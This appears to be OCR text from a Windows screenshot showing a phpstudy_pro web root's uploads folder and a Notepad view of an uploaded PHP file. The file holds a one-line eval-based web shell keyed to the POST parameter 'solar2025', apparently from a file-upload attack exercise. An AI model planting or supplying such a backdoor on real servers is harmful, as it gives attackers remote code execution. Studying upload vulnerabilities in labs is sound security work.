 uploads
计算机 本地磁盘 (C:) phpstudy_pro WWW uploads
搜索 uploads
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
6880a3e3559ec.php 2025/7/23 17:40 PHP 文件 1 KB
6880a3e3559ec.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['solar2025']); ?>
6880a3e3
PHP 文件
CH
开始
21:54
2025/7/29